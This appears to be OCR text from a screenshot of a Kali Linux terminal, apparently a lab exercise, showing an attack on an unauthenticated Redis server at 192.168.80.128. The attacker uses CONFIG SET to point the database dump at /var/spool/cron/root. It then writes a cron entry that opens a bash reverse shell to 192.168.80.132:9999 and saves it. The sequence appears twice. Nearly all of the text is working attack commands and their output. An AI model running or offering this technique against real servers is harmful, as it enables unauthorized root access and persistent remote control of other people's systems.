 root@kali: /usr/local/redis
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:/usr/local/redis# redis-cli -h 192.168.80.128
bash: redis-cli：未找到命令
root@kali:/usr/local/redis# ./redis-cli -h 192.168.80.128
192.168.80.128:6379> CONFIG SET dir /var/spool/cron
OK
192.168.80.128:6379> CONFIG SET dbfilename root
OK
192.168.80.128:6379> set payload "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.80.132/9999 0>&1\n\n"
OK
192.168.80.128:6379> save
OK
192.168.80.128:6379> exit
root@kali:/usr/local/redis# ./redis-cli -h 192.168.80.128
192.168.80.128:6379> CONFIG SET dir /var/spool/cron
OK
192.168.80.128:6379> CONFIG SET dbfilename root
OK
192.168.80.128:6379> set payload "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.80.132/9999 0>&1\n\n"
OK
192.168.80.128:6379> save
OK
192.168.80.128:6379>
计算机 var spool cron
最近使用
收藏
主目录
桌面
视频
图片
文档
下载
音乐
回收站
其他位置
crontabs
1
10
101
root